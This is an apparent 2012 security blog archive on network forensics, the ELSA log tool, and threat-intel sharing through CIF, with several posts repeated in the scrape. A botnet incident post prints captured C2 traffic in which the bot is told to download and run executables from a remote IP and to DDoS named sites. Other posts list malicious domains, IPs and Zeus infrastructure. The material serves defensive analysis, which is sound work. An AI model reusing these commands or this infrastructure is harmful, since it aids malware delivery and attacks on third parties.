I had the pleasure of presenting at the University of Wisconsin's Lockdown 2012 Security Conference (http://www.cio.wisc.edu/lockdown-2012-presentations.aspx). It was a great conference and I had interesting conversations with attendees and the other speakers. Though small, year after year, the conference is able to attract important speakers who also present at Blackhat and RSA, so I encourage folks to check it out next year.
My presentation was titled "Detection is the New Prevention" and closely mirrored an earlier blog post of the same title. The slide deck contains a lot of ELSA screenshots showing how ELSA and Big Data are critical when preventative measures fail. Of particular note, I walk through some advanced ELSA features including how to setup local databases to leverage org-specific data in analytics. I also walk through the basics of performing correlated searches in ELSA.
You can find the slides here: https://docs.google.com/open?id=0By1KXg1ivlIeN18yOWZ6a1dGTFk
You can also find slides from my YAPC:NA (Perl programmer's conference) which detail the inner-workings and design of ELSA here: https://docs.google.com/open?id=0By1KXg1ivlIeQW1uYTZzV2FMX1E
Friday, July 13, 2012
Sunday, June 10, 2012
J. Edgar and Big Data
I finally got around to watching the movie J. Edgar last night, and I think there were some interesting parallels between crime solving in 1919 and solving digital crimes now. When J. Edgar Hoover founded the modern FBI, he implemented a few novel ideas for law enforcement that resonated with me:
Computer forensics has come a long way since it was first needed in the 1980's. But despite the great strides in host-based analysis, network analysis has only become en vogue in the last few years. Other than a few companies like NetWitness, there are very few commercial network forensic options. Most network forensic work is still in the old-school mode of gathering IP addresses, because IP's, like phone numbers, are easy to describe and collect.
Increasingly, IP addresses are becoming only half of the story, largely due to virtual hosts at large hosting providers. It makes IP-based intel less reliable as a solid indicator and incident responders and law enforcement investigators are increasingly having to turn to network content as a supplement. App content, (often encrypted), is fast becoming the only indicator left that's solid enough to launch an investigation. This is similar to the shift in crooks using disposable cell phones rendering phone numbers less helpful for tracking criminals. Just like in the movie where local cops contaminate the crime scene of the Lindbergh baby kidnapping by moving a ladder, ignoring footprints, etc., many orgs do not deem it necessary to collect small bits of evidence like DNS queries and SSL certificate use.
A great example of this is the ever-growing number of banking Trojans, like Zeus, which use a fully-encrypted command-and-control (C2) communications protocol. You can use Bro and ELSA to find this C2 based on SSL certificate information, allowing us to use the last bit of indicator left on the wire.

Collecting all SSL certificates observed might seem like overkill, but in these cases, this is the only indicator that a host is compromised. Without this small detail of evidence, we'd have only an IP address to go on, and in a co-location situation, that's not good enough to pull the trigger on physical action, like an arrest or re-image.
Evidence Provides Attribution
This is self-evident, but I want to focus on the importance of using all available evidence toward the goal of attribution in the context of network intrusions. Too often, responders are willing to stop at the "what happened" phase of an investigation as they consider the intrusion contained and eradicated. Without knowing the "why" of the situation, you cannot establish intent, and without intent, you cannot establish attribution, the "who." If you don't understand the underlying motives, you won't be able to predict the next attack.
The required level of maturity in an incident response program increases dramatically from what it takes to figure out the basics of an intrusion to understanding it within the context of a campaign, which could go on for years. Specifically, the IR program needs a comprehensive collection of data, and then a way to tie specific pieces of data together in permanent incident reports. All of this needs to be intuitive enough so that analysts can programmatically link incidents together based on very small and varying indicators, such as a single word in an SSL certificate subject.
For example, a recent incident had no signs of compromise other than traffic to a known-bad IP address. The traffic was encrypted using an SSL certificate:
We were able to link another IP address that was not a known-bad IP with the SSL certificate, which in turn revealed further intel on who registered it, for how long, what else it had done, etc.
 In addition to the breadth of information collected, like SSL certificates, depth is also important. It was important to know which was the first internal host to visit a site using that SSL certificate, as we were able to use that to point to the initial infection vector for what ended up being an incident affecting multiple hosts.
- Preserve all evidence, no matter how small.
- Evidence provides attribution.
- You need to collect Big Data to leverage evidence.
Computer forensics has come a long way since it was first needed in the 1980's. But despite the great strides in host-based analysis, network analysis has only become en vogue in the last few years. Other than a few companies like NetWitness, there are very few commercial network forensic options. Most network forensic work is still in the old-school mode of gathering IP addresses, because IP's, like phone numbers, are easy to describe and collect.
Increasingly, IP addresses are becoming only half of the story, largely due to virtual hosts at large hosting providers. It makes IP-based intel less reliable as a solid indicator and incident responders and law enforcement investigators are increasingly having to turn to network content as a supplement. App content, (often encrypted), is fast becoming the only indicator left that's solid enough to launch an investigation. This is similar to the shift in crooks using disposable cell phones rendering phone numbers less helpful for tracking criminals. Just like in the movie where local cops contaminate the crime scene of the Lindbergh baby kidnapping by moving a ladder, ignoring footprints, etc., many orgs do not deem it necessary to collect small bits of evidence like DNS queries and SSL certificate use.
A great example of this is the ever-growing number of banking Trojans, like Zeus, which use a fully-encrypted command-and-control (C2) communications protocol. You can use Bro and ELSA to find this C2 based on SSL certificate information, allowing us to use the last bit of indicator left on the wire.

Collecting all SSL certificates observed might seem like overkill, but in these cases, this is the only indicator that a host is compromised. Without this small detail of evidence, we'd have only an IP address to go on, and in a co-location situation, that's not good enough to pull the trigger on physical action, like an arrest or re-image.
Evidence Provides Attribution
This is self-evident, but I want to focus on the importance of using all available evidence toward the goal of attribution in the context of network intrusions. Too often, responders are willing to stop at the "what happened" phase of an investigation as they consider the intrusion contained and eradicated. Without knowing the "why" of the situation, you cannot establish intent, and without intent, you cannot establish attribution, the "who." If you don't understand the underlying motives, you won't be able to predict the next attack.
The required level of maturity in an incident response program increases dramatically from what it takes to figure out the basics of an intrusion to understanding it within the context of a campaign, which could go on for years. Specifically, the IR program needs a comprehensive collection of data, and then a way to tie specific pieces of data together in permanent incident reports. All of this needs to be intuitive enough so that analysts can programmatically link incidents together based on very small and varying indicators, such as a single word in an SSL certificate subject.
For example, a recent incident had no signs of compromise other than traffic to a known-bad IP address. The traffic was encrypted using an SSL certificate:
CN=John Doe,OU=Office_1,O=Security Reaserch WWEB Group\, LLC,L=FarAway,ST=NoState,C=SI

Collect Big Data
Hoover was also a pioneer in the collection of fingerprints for forensic purposes, a point which the movie made many times over. It portrayed one of his proudest moments as when the last cart full of fingerprint files was wheeled into the Bureau's collection from remote branches. It reminded me of when we got our last Windows server forwarding its logs to our central repository. One of the first scenes shows his passion for setting up a system of indexing the library of congress, and I couldn't help but relate when he excitedly showed off the speed with which he could retrieve any book from the library when given a random query for a subject.
The concept that his agents needed to have a wealth of information at their disposal was a central theme. There was even a line: "information is power" that particularly resonates as a truth in both business and public safety today. With the increasingly complex mix of adversaries involved in cybercrime, it takes far more dots and far more horsepower to connect those dots than in simpler times. Bruce Schneier made an excellent example with his piece on the dissection of a click fraud campaign. The sheer amount of moving parts in a fraud scheme like that involving botnets and unknowing accomplices (ad networks) is daunting. What makes it difficult from a network perspective is that many of the indicators of compromise are in fact legitimate web requests to known-good hosts. It is only in a specific context that they become indicators. Specifically, a request with a spoofed referrer will appear completely valid in every way except that the client never actually visited the prior page. It takes the next level of network forensics to validate that referrers aren't spoofed, especially because subsequent requests will use redirects so that only the very first request will have a spoofed referrer.
What does it take to track this kind of activity? You must be able to:
- Find all hosts which used a known-bad SSL certificate.
- For each host, retrieve every web request made.
- For each result, get the referrer and find out if a corresponding request was made.
That requires a very scalable and malleable framework capable of incredibly fast data retrieval as well as a flexible result processing system to deal with all of the recursion.
In addition to this request validation, you need the breadth of data to map out how far the intrusion spreads. We located scores of hosts using the malicious SSL certificate, all of which were performing various activities: Some were committing click fraud, others were doing keylogging and form grabbing, and others were attempting to spam. The only thing they held in common was the SSL certificate used for their C2. Without tying them together attribution would be impossible, instead of merely the great challenge it is now.

Saturday, June 2, 2012
ELSA with the Collective Intelligence Framework
The Collective Intelligence Framework (CIF) is an incredible project that I've blogged about previously. Up until recently, ELSA's integration has been read-only in which search results and batch jobs could be run through CIF to enhance and/or filter the results using CIF's collection of public and private intel. As of today, ELSA can now add results directly to your local CIF instance through the web interface in either a batch of many results using the "Results" menu button or a single result using the "Info" link next to the record.
 "Send to CIF" is now a menu item in the "Plugins" menu. The optional parameters are a comma separated list of the description and a field override to specify exactly which field in the record you are adding. By default, ELSA will choose the field for you based on known fields (srcip, dstip, hostname, and site) and will submit the external IP (as long as you've added your local subnets to the config file). The config file also has a place to specify per-class field defaults for adding. In the shipped config, the Bro DNS class uses the "hostname" field by default instead of the external IP address, because it's generally the host being queried that is malicious, not the external DNS server.
Once added to CIF, future searches can take advantage of the intel. For instance, the below screen shot shows a query looking for any IDS alerts which have IP's known to CIF.
 The screen shot also illustrates the use of the anonymize transform to obfuscate local IP addresses.
In addition to live queries, automated reports (alerts) can be send to the CIF connector, which means that you can automatically send all external IP's matching given criteria to CIF. The above example with a Blackhole Suricata alert is a good example. By clicking the "Results" button and selecting "Alert," you can choose CIF instead of Email as the connector, and from then on, any future results for that search will be classified in CIF.
It is my hope that by allowing the same interface used for retrieving and processing security data to classify security intel, a significant step can be made towards sharing this intel between organizations.

Once added to CIF, future searches can take advantage of the intel. For instance, the below screen shot shows a query looking for any IDS alerts which have IP's known to CIF.

In addition to live queries, automated reports (alerts) can be send to the CIF connector, which means that you can automatically send all external IP's matching given criteria to CIF. The above example with a Blackhole Suricata alert is a good example. By clicking the "Results" button and selecting "Alert," you can choose CIF instead of Email as the connector, and from then on, any future results for that search will be classified in CIF.
It is my hope that by allowing the same interface used for retrieving and processing security data to classify security intel, a significant step can be made towards sharing this intel between organizations.
Tuesday, May 15, 2012
ELSA: The Security Blog Companion
A healthy reading list is critical for any IT security professional. In addition to a myriad of blogs I subscribe to, I also keep a close eye on my Twitter feed for the many links published there. A tweet from Claudio pointed out the new Shadowserver.org post which contained a stellar description of dissecting an APT attack. As I do with any technical post, while reading, I am unconsciously looking for indicators of compromise to dump into ELSA to see if our org has been affected as well. Not only does it make reading technical posts more fun by "playing along at home," it's a great way to do some hunting.
So, in that spirit, if you want to play along with your own ELSA instance and read the shadowserver.org post, you'd just keep gedit or notepad open and paste terms in every so often. The above post makes it especially easy by bolding IoC's. What you end up with is something like this list of indicators:
Edit: I had to add spaces because Websense keeps flagging this site as malicious.
Now the fun part: Copy and paste that whole list into the ELSA search field and hit submit. It's as easy as that. Since this was a targeted attack, there probably wasn't a hit for your org. Don't feel too left out yet, though! There's more hunting to be done. One of the design goals for ELSA was to make it as easy as possible to take a starting point and fuzz the search to find related things. In this case, you can start looking for domains from hostnames, so you can tack on these terms:
If you're using the httpry_logger.pl script that ships with ELSA or you've got Bro DNS logs being sent to ELSA, you could get some hits there. Still no hits? Let's dig even further. If you're a member of ISC's DNSDB, you can do some passive DNS checks to see what else those malicious IP's have resolved to (or use the ELSA plugin for DNSDB). For instance, windows.ddns .us resolved to 59.120.140 .77 on May 9th for some DNSDB member. You can add that to the search list. Then, by asking what other domains 59.120.140 .77 has resolved to in the past, you get:
So you can tack all of these on as well. If you still haven't gotten any hits, this wasn't all for nothing. Click the "Results..." button and set an alert to fire on future occurrences of this hit, and now you'll be alerted if ever your org was attacked using any of this infrastructure. Since these indicators are likely to become irrelevant soon, you can stick with the default end-date of a week, or extend it if you like.
By constantly dumping search terms into ELSA as you read, you can start finding some really interesting events that might have otherwise been missed. That's why I encourage those of you who have an ELSA instance (if you don't, take a half hour and install it!) to keep it handy as you progress through your daily feeds.
So, in that spirit, if you want to play along with your own ELSA instance and read the shadowserver.org post, you'd just keep gedit or notepad open and paste terms in every so often. The above post makes it especially easy by bolding IoC's. What you end up with is something like this list of indicators:
Edit: I had to add spaces because Websense keeps flagging this site as malicious.
159.54.62 .92
71.6.131 .8
86.122.14 .140
glogin.ddns .us
222.239.73 .36
www.audioelectronic .com
213.33.76 .135
windows.ddns .us
222.122.68 .8
194.183.224 .73
ids.ns01 .us
javaup.updates.dns05 .com
194.183.224 .73
BrightBalls .swf
nxianguo1985@163.com .fr
www.support-office-microsoft .com
71.6.131 .8
86.122.14 .140
glogin.ddns .us
222.239.73 .36
www.audioelectronic .com
213.33.76 .135
windows.ddns .us
222.122.68 .8
194.183.224 .73
ids.ns01 .us
javaup.updates.dns05 .com
194.183.224 .73
BrightBalls .swf
nxianguo1985@163.com .fr
www.support-office-microsoft .com
Now the fun part: Copy and paste that whole list into the ELSA search field and hit submit. It's as easy as that. Since this was a targeted attack, there probably wasn't a hit for your org. Don't feel too left out yet, though! There's more hunting to be done. One of the design goals for ELSA was to make it as easy as possible to take a starting point and fuzz the search to find related things. In this case, you can start looking for domains from hostnames, so you can tack on these terms:
ddns .us
audioelectronic .com
dns05 .com
163.com .fr
support-office-microsoft .com
If you're using the httpry_logger.pl script that ships with ELSA or you've got Bro DNS logs being sent to ELSA, you could get some hits there. Still no hits? Let's dig even further. If you're a member of ISC's DNSDB, you can do some passive DNS checks to see what else those malicious IP's have resolved to (or use the ELSA plugin for DNSDB). For instance, windows.ddns .us resolved to 59.120.140 .77 on May 9th for some DNSDB member. You can add that to the search list. Then, by asking what other domains 59.120.140 .77 has resolved to in the past, you get:
updatedns.ns01 .us
updates.ns02 .us
updatedns.ns02 .us
iat.updates.25u .com
ictorgil2.updates.25u .com
win.dnset .com
xiunvba .com
update.freeddns .com
proxy.ddns .info
So you can tack all of these on as well. If you still haven't gotten any hits, this wasn't all for nothing. Click the "Results..." button and set an alert to fire on future occurrences of this hit, and now you'll be alerted if ever your org was attacked using any of this infrastructure. Since these indicators are likely to become irrelevant soon, you can stick with the default end-date of a week, or extend it if you like.
By constantly dumping search terms into ELSA as you read, you can start finding some really interesting events that might have otherwise been missed. That's why I encourage those of you who have an ELSA instance (if you don't, take a half hour and install it!) to keep it handy as you progress through your daily feeds.
Wednesday, May 9, 2012
Multitenancy Botnets Thwart Threat Analysis
There was a great thread on the EmergingThreats.net mailing list today regarding writing IDS signatures for a recent botnet communications channel. This a very typical topic for discussion on the list, but in researching possible signatures, I found some surprisingly easy to observe communication of a compromised asset with is controller which shows how difficult it is to parameterize the threat of a given botnet. Even labeling a botnet has grown extremely difficult as the codebases for each botnet are so intertwined that the tell-tale characteristics of each one blend until there's little distinction between them. This makes attribution of attacks very difficult and provides a fair amount of anonymity through abstraction to the botnet masters.
As the exploit and agent codebases converge, the best parts of each are being used which is allowing small-time, novice crooks all the advantages of the highly effective hacking and command-and-control frameworks that used to be available only to the best criminals. The increasingly assimilated code also allows researchers fewer opportunities for attribution via inference.
A positive on the defender's side of this arms race is that the converged code means that fewer IDS signatures need to be written, though the increasing surreptitiousness of the command frameworks continues to make this a constant challenge.
As the code converges, so does the consumers of the services the bot agents provide. A recent article by Brian Krebs looked at the convergence between cyber criminals and cyber spies. What I observed today certainly supports a corollary to that theory in which cyber criminals sell services to hacktivists.
During routine incident response, we discovered a compromised workstation which tripped the "ET TROJAN W32/Jorik DDOS Instructions From CnC Server" IDS signature. When we pulled the traffic up using StreamDB, we were presented with the clear-text HTTP communications between the bot and its master. The messaging looked almost identical to that of the Anubis report pcap referred to on the mailing list:
This is an HTTP POST from the infected Anubis sandbox client to the botnet controller located in the SYS4NET virtual private server host in Alcantarilla, Spain. The client reports its name and proxy information and is given commands, which in this case, are to download two executables and run them, then start a denial of service attack on 66.7.217.213 (www.christian-dogma.com). The bot then proceeded to send 10 HTTP requests per second to that site for 100 seconds.
On our network, our infected machine received slightly different commands:
It downloaded a similar executable, but its denial of service attack was 10 SYN packets per second for 120 seconds against 216.45.50.184 (viewpointegypt.com).

What is interesting is that both of these sites are related to Egyptian politics, and if I'm reading the translated page correctly, christian-dogma.com caters to Coptic Christians in Egypt. Egypt is still in some turmoil during elections after last year's Arab Spring, and so it makes sense that hacktivists would attack rival political groups and sites affiliated with demographics belonging to those political groups.
So, this botnet is definitely receiving hacktivist commands from a Spanish IP. However, before, during and after the denial of service attack was launched from this infected machine, it relayed any posted credentials made by the user from a web browser. In fact, in the same second that it received its commands to begin the attack, it posted encrypted Yahoo mail credentials (the user had just then logged into Yahoo) back to a separate command and control server at 46.109.96.115. Meanwhile, it's pulling a "feed" from malicious domain paradulibo.net (31.193.12.27) which gives it a batch of click fraud to start with SEO keyword "1 year lpn schools georgia" and the faked referrer of "porninlinks.com."
Just as cloud providers provide multitenancy models to maximize hardware efficiency, the botnet masters are renting out their services to more and more customers. This makes it impossible to use characteristics of an infection vector, payload, or even bot agent code as an indicator of what threat the compromised asset poses to the business. It could launch a denial of service attack, steal passwords, initiate click fraud, or all three at the same time. It may also be conducting industrial espionage, but I have yet to find an instance of that in the wild.
This is compounded by the fact that the criminals in charge of running the exploit kits such as Blackhole, Scalaxy, Incognito, etc. (which share much of the same codebase), are separate entities from those that actually use the bots. For instance, here's the infected asset, having just been compromised with a Blackhole kit, checking in to credit the exploit kit admin with a new install:
This is on completely separate infrastructure from the rest of the botnet and represents the segregated "duties" of the criminals. One is in the business of getting an agent loaded on a host, for which he is paid a small sum on a per-host basis, the other is in the business of using these agents to rent out in the multitenancy model described above.
This can create a real problem when trying to summarize an incident for the customer or for management, because what may start as a simple adware install could have the potential for any part of the cybercrime spectrum. It also presents a difficult situation for defenders: It's easy to identify the adware and declare the case closed, but responders must be diligent and follow-up on all actions the host took while compromised because the presence of adware does not preclude far more nefarious actions.
Above all, this should make it obvious that finding and containing compromises is of paramount importance to the business, because any compromised asset is becoming increasingly available to a growing blackmarketplace of criminal consumers.
Edit (5/10/2012): Looks like Dancho Danchev has a post showing what the console for this kind of botnet looks like.
As the exploit and agent codebases converge, the best parts of each are being used which is allowing small-time, novice crooks all the advantages of the highly effective hacking and command-and-control frameworks that used to be available only to the best criminals. The increasingly assimilated code also allows researchers fewer opportunities for attribution via inference.
A positive on the defender's side of this arms race is that the converged code means that fewer IDS signatures need to be written, though the increasing surreptitiousness of the command frameworks continues to make this a constant challenge.
As the code converges, so does the consumers of the services the bot agents provide. A recent article by Brian Krebs looked at the convergence between cyber criminals and cyber spies. What I observed today certainly supports a corollary to that theory in which cyber criminals sell services to hacktivists.
During routine incident response, we discovered a compromised workstation which tripped the "ET TROJAN W32/Jorik DDOS Instructions From CnC Server" IDS signature. When we pulled the traffic up using StreamDB, we were presented with the clear-text HTTP communications between the bot and its master. The messaging looked almost identical to that of the Anubis report pcap referred to on the mailing list:
POST /sedo.php HTTP/1.0
Host: windowsupdate.dodololo.com
Keep-Alive: 300
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
id=pc5_916a4f72ffa89a4e&s5_uidx=1337&os=2600&s5=0HTTP/1.1 200 OK
Server: nginx/1.2.0
Date: Tue, 08 May 2012 21:40:51 GMT
Content-Type: text/plain
Connection: close
X-Powered-By: PHP/5.3.12
48|dlexec|http://213.162.209.216/ice.exe|hdd|svhosts.exe|hidden
55|dlexec|http://213.162.209.216/24187.exe|hdd|svhosets.exe|hidden
57|ddos|http|66.7.217.213|80|10|3|100
120
Host: windowsupdate.dodololo.com
Keep-Alive: 300
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
id=pc5_916a4f72ffa89a4e&s5_uidx=1337&os=2600&s5=0HTTP/1.1 200 OK
Server: nginx/1.2.0
Date: Tue, 08 May 2012 21:40:51 GMT
Content-Type: text/plain
Connection: close
X-Powered-By: PHP/5.3.12
48|dlexec|http://213.162.209.216/ice.exe|hdd|svhosts.exe|hidden
55|dlexec|http://213.162.209.216/24187.exe|hdd|svhosets.exe|hidden
57|ddos|http|66.7.217.213|80|10|3|100
120
On our network, our infected machine received slightly different commands:
48|dlexec|http://213.162.209.216/ice.exe|hdd|svhosts.exe|hidden
49|ddos|syn|216.45.50.184|80|10|3|120
49|ddos|syn|216.45.50.184|80|10|3|120
120
It downloaded a similar executable, but its denial of service attack was 10 SYN packets per second for 120 seconds against 216.45.50.184 (viewpointegypt.com).

What is interesting is that both of these sites are related to Egyptian politics, and if I'm reading the translated page correctly, christian-dogma.com caters to Coptic Christians in Egypt. Egypt is still in some turmoil during elections after last year's Arab Spring, and so it makes sense that hacktivists would attack rival political groups and sites affiliated with demographics belonging to those political groups.
So, this botnet is definitely receiving hacktivist commands from a Spanish IP. However, before, during and after the denial of service attack was launched from this infected machine, it relayed any posted credentials made by the user from a web browser. In fact, in the same second that it received its commands to begin the attack, it posted encrypted Yahoo mail credentials (the user had just then logged into Yahoo) back to a separate command and control server at 46.109.96.115. Meanwhile, it's pulling a "feed" from malicious domain paradulibo.net (31.193.12.27) which gives it a batch of click fraud to start with SEO keyword "1 year lpn schools georgia" and the faked referrer of "porninlinks.com."
Just as cloud providers provide multitenancy models to maximize hardware efficiency, the botnet masters are renting out their services to more and more customers. This makes it impossible to use characteristics of an infection vector, payload, or even bot agent code as an indicator of what threat the compromised asset poses to the business. It could launch a denial of service attack, steal passwords, initiate click fraud, or all three at the same time. It may also be conducting industrial espionage, but I have yet to find an instance of that in the wild.
This is compounded by the fact that the criminals in charge of running the exploit kits such as Blackhole, Scalaxy, Incognito, etc. (which share much of the same codebase), are separate entities from those that actually use the bots. For instance, here's the infected asset, having just been compromised with a Blackhole kit, checking in to credit the exploit kit admin with a new install:
GET /api/stats/install/?&affid=56300&ver=3040003&group=sf HTTP/1.1
Referer: 220.164.140.246
Accept: *//*
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; GTB0.0; .NET CLR 1.1.4322)
Host: 220.164.140.246
Referer: 220.164.140.246
Accept: *//*
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; GTB0.0; .NET CLR 1.1.4322)
Host: 220.164.140.246
This is on completely separate infrastructure from the rest of the botnet and represents the segregated "duties" of the criminals. One is in the business of getting an agent loaded on a host, for which he is paid a small sum on a per-host basis, the other is in the business of using these agents to rent out in the multitenancy model described above.
This can create a real problem when trying to summarize an incident for the customer or for management, because what may start as a simple adware install could have the potential for any part of the cybercrime spectrum. It also presents a difficult situation for defenders: It's easy to identify the adware and declare the case closed, but responders must be diligent and follow-up on all actions the host took while compromised because the presence of adware does not preclude far more nefarious actions.
Above all, this should make it obvious that finding and containing compromises is of paramount importance to the business, because any compromised asset is becoming increasingly available to a growing blackmarketplace of criminal consumers.
Edit (5/10/2012): Looks like Dancho Danchev has a post showing what the console for this kind of botnet looks like.
Friday, April 20, 2012
Accelerating CIF with Sphinx
The Collective Intelligence Framework, CIF, is a way to consolidate public and private security intel into a single repository which can then be safely shared and accessed. ELSA has had a transform plugin for CIF for months which allows search results to be looked up in CIF and any hits appended to the displayed fields. In my work on integrating ELSA with CIF, I found that the CIF lookups for each record were taking too long to be effective when doing bulk lookups. Having a good understanding of the Sphinx full-text search engine, which is the core component of ELSA, I knew that I could make it faster by overlaying Sphinx on top of the stock CIF Postgres database.
This proved to be much easier than I thought, and so even though I only needed the database handle that Sphinx provides for the ELSA plugin, I decided to create a full web frontend for it that would be compatible with the existing CIF web API. I'm pleased to announce this code can now be found on Github here: https://github.com/mcholste/cif-rest-sphinx. The code is very small and easy to install. It allows for simple queries such as this:
For the moment, it returns human-readable JSON records for each search match, like this:
{
"subnet_end" : "778887474",
"description" : "zeus v2 drop zone",
"asn" : "50244",
"asn_desc" : "ITELECOM Pixel View SRL",
"created" : "1315668846",
"subnet_start" : "778887474",
"alternativeid" : "http://www.malwaredomainlist.com/mdl.php?search=46.108.225.50/~ishigo4/zs/ishi.php",
"cc" : "RO",
"detecttime" : "1315377480",
"weight" : "1502",
"confidence" : "25",
"id" : "292466",
"address" : "46.108.225.50/32",
"severity" : "medium"
}
Any of these terms are searchable, so you can further search on "ishi.php" or "ITELECOM" to see what else those terms are related to. The most common searches are for IP's or domain names, like:
http://my.cif.host/deonixion.com
or
http://my.cif.host/46.108.225.50
In addition to easy manual lookups, it also makes it easy to plug external tools into CIF, either via the database handle or through the web API. The JSON format that's returned is easily parsed by almost any client-side library or integrated into existing web pages.
Access can be controlled by adding API keys to the config file. Queries include the API key in the request, so you should use an SSL-capable server if requiring API key-controlled access.
Most lookups take about one or two milliseconds to complete, so bulk queries should complete at a rate of around 150/second with database or web frontend overhead. In the future, I plan to optimize the web API for batch queries which should make this query time even faster.
Reporting
In addition to search, the Sphinx wrapper also allows some almost instantaneous reporting via the database handle. Here's a list of all ASN's currently hosting Zeus:
mysql -h127.0.0.1 -P9306
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 1
Server version: 2.0.4-id64-release (r3135)
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> SELECT @count, asn_desc FROM infrastructure WHERE MATCH('zeus') GROUP BY asn_desc ORDER BY @count DESC;
+-------+--------+------------------------------------------------------------------+--------+
| id | weight | asn_desc | @count |
+-------+--------+------------------------------------------------------------------+--------+
| 5120 | 1581 | THEPLANET-AS ThePlanet.com Internet Services, Inc. | 188 |
| 272 | 1581 | SOFTLAYER SoftLayer Technologies Inc. | 91 |
| 253 | 1581 | | 84 |
| 89680 | 1581 | CHINANET-IDC-BJ-AP IDC, China Telecommunications Corporation | 74 |
| 314 | 1581 | MASTER-AS Master Internet s.r.o / Czech Republic / www.master.cz | 69 |
| 255 | 1581 | ENOMAS1 eNom, Incorporated | 60 |
| 282 | 1581 | SERVINT ServInt | 60 |
| 8721 | 1581 | PAH-INC GoDaddy.com, Inc. | 59 |
| 4642 | 1581 | OVERSEE-DOT-NET Oversee.net | 57 |
| 268 | 1581 | LEASEWEB LeaseWeb B.V. | 56 |
| 283 | 1581 | CHINANET-BACKBONE No.31,Jin-rong Street | 56 |
| 422 | 1581 | NOC Network Operations Center Inc. | 51 |
| 450 | 1581 | AGAVA3 Agava Ltd. | 51 |
| 356 | 1581 | ONEANDONE-AS 1&1 Internet AG | 46 |
| 228 | 1581 | ADANET-AS Azerbaijan Data Network | 43 |
| 368 | 1581 | DINET-AS Digital Network JSC | 42 |
| 419 | 1581 | MASTERHOST-AS CJSC _MasterHost_ | 41 |
| 32886 | 1581 | KIXS-AS-KR Korea Telecom | 41 |
| 226 | 1581 | HOSTING-MEDIA Aurimas Rapalis trading as _II Hosting Media_ | 40 |
| 5346 | 1581 | ARUBA-ASN Aruba S.p.A. - Network | 40 |
+-------+--------+------------------------------------------------------------------+--------+
20 rows in set (0.00 sec)
Note the response time: 0.00 seconds!
How about all the IP's hosting Zeus?
mysql> SELECT @count, address FROM infrastructure WHERE MATCH('zeus') GROUP BY address ORDER BY @count DESC; SHOW META;
+-------+--------+--------------------+--------+
| id | weight | address | @count |
+-------+--------+--------------------+--------+
| 9239 | 1581 | 113.53.251.236/32 | 38 |
| 43178 | 1581 | 208.43.173.207/32 | 38 |
| 43185 | 1581 | 66.197.143.117/32 | 38 |
| 9240 | 1581 | 178.74.105.55/32 | 36 |
| 9241 | 1581 | 186.114.212.20/32 | 36 |
| 9242 | 1581 | 60.19.30.131/32 | 36 |
| 9243 | 1581 | 110.138.25.251/32 | 36 |
| 228 | 1581 | 109.127.8.242/32 | 35 |
| 401 | 1581 | 216.22.25.10/32 | 35 |
| 6348 | 1581 | 127.0.0.1/32 | 33 |
| 35148 | 1581 | 203.169.164.2/32 | 25 |
| 51102 | 1581 | 77.221.159.237/32 | 24 |
| 51105 | 1581 | 188.120.40.166/32 | 24 |
| 51107 | 1581 | 89.108.122.149/32 | 24 |
| 51109 | 1581 | 195.161.113.218/32 | 24 |
| 89669 | 1581 | 178.218.208.130/32 | 24 |
| 89671 | 1581 | 95.163.69.51/32 | 24 |
| 28932 | 1581 | 178.238.36.64/32 | 23 |
| 28937 | 1581 | 178.238.36.6/32 | 23 |
| 35140 | 1581 | 119.146.223.131/32 | 23 |
+-------+--------+--------------------+--------+
20 rows in set (0.00 sec)
+---------------+-------+
| Variable_name | Value |
+---------------+-------+
| total | 717 |
| total_found | 717 |
| time | 0.003 |
| keyword[0] | zeus |
| docs[0] | 3292 |
| hits[0] | 3292 |
+---------------+-------+
6 rows in set (0.01 sec)
Note how adding "SHOW META" to the end of the query will yield a second result table which shows how many more entries there are. By default, on the first twenty are displayed.
Installation
Installation is fairly straightforward and can be done by following the INSTALL doc. In general, it covers installing Sphinx and configuring everything on Ubuntu/Debian, but there aren't many steps, so performing the installation on other distributions should be fairly easy. You can use the Github page to report any bugs or request help.
This proved to be much easier than I thought, and so even though I only needed the database handle that Sphinx provides for the ELSA plugin, I decided to create a full web frontend for it that would be compatible with the existing CIF web API. I'm pleased to announce this code can now be found on Github here: https://github.com/mcholste/cif-rest-sphinx. The code is very small and easy to install. It allows for simple queries such as this:
http://my.cif.host/zeus
For the moment, it returns human-readable JSON records for each search match, like this:
{
"subnet_end" : "778887474",
"description" : "zeus v2 drop zone",
"asn" : "50244",
"asn_desc" : "ITELECOM Pixel View SRL",
"created" : "1315668846",
"subnet_start" : "778887474",
"alternativeid" : "http://www.malwaredomainlist.com/mdl.php?search=46.108.225.50/~ishigo4/zs/ishi.php",
"cc" : "RO",
"detecttime" : "1315377480",
"weight" : "1502",
"confidence" : "25",
"id" : "292466",
"address" : "46.108.225.50/32",
"severity" : "medium"
}
Any of these terms are searchable, so you can further search on "ishi.php" or "ITELECOM" to see what else those terms are related to. The most common searches are for IP's or domain names, like:
http://my.cif.host/deonixion.com
or
http://my.cif.host/46.108.225.50
In addition to easy manual lookups, it also makes it easy to plug external tools into CIF, either via the database handle or through the web API. The JSON format that's returned is easily parsed by almost any client-side library or integrated into existing web pages.
Access can be controlled by adding API keys to the config file. Queries include the API key in the request, so you should use an SSL-capable server if requiring API key-controlled access.
Most lookups take about one or two milliseconds to complete, so bulk queries should complete at a rate of around 150/second with database or web frontend overhead. In the future, I plan to optimize the web API for batch queries which should make this query time even faster.
Reporting
In addition to search, the Sphinx wrapper also allows some almost instantaneous reporting via the database handle. Here's a list of all ASN's currently hosting Zeus:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 1
Server version: 2.0.4-id64-release (r3135)
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> SELECT @count, asn_desc FROM infrastructure WHERE MATCH('zeus') GROUP BY asn_desc ORDER BY @count DESC;
+-------+--------+------------------------------------------------------------------+--------+
| id | weight | asn_desc | @count |
+-------+--------+------------------------------------------------------------------+--------+
| 5120 | 1581 | THEPLANET-AS ThePlanet.com Internet Services, Inc. | 188 |
| 272 | 1581 | SOFTLAYER SoftLayer Technologies Inc. | 91 |
| 253 | 1581 | | 84 |
